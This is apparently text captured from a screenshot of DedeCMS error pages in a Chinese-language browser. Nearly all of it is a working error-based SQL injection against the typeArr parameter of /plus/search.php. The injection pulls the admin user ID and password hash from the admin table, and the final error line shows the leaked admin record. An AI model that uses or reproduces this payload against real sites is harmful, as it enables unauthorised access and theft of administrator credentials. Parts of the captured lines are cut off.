 应用 建议网站 百度 从 IE 中导入
此网页为 英文 网页，是否需要翻译？ 翻译 否
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use nea
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `db_webarctype` WHERE id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((se
`db_webadmin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|a8183d3412a408354ae8' for key 'group_key'